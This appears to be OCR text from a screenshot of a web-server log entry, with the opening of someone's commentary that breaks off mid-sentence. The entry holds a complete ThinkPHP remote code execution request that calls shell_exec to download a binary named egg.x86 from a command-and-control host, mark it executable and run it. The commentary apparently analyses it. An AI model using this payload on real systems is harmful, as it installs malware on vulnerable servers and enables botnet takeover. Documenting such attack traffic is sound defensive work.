
/index.php?
s=/index/\\think\\app/invokefunction
&function=call_user_func_array&vars[
0]=shell_exec&vars[1]
[]=cd%20/tmp;wget%20http://cnc.juno
land.xyz/bins/egg.x86;cat%20egg.x86%
20>%20lzrd;chmod%20777%20lzrd;./lz
rd%20thinkphp.x86 HTTP/1.1\r\nHost:
127.0.0.1\r\nUser-Agent:
Sefa\r\nAccept: */*\r\nAccept-
Language: en-
US,en;q=0.8\r\nConnection: Keep-
Alive\r\n\r\n'
Looking at the entry, I noticed a URL
that appears to attempt to download
a file of interest (egg.x86). After
checking the site, the filename had